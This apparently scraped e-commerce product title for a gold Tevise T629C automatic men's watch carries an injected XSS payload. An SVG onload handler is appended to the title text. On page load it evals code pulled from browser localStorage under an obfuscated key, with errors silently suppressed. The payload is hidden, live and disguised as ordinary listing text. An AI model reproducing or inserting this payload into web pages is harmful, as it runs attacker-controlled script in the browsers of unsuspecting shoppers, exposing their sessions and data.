 Relógio Tevise T629C Masculino Automático Pulseira de Aço Inoxidável - Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 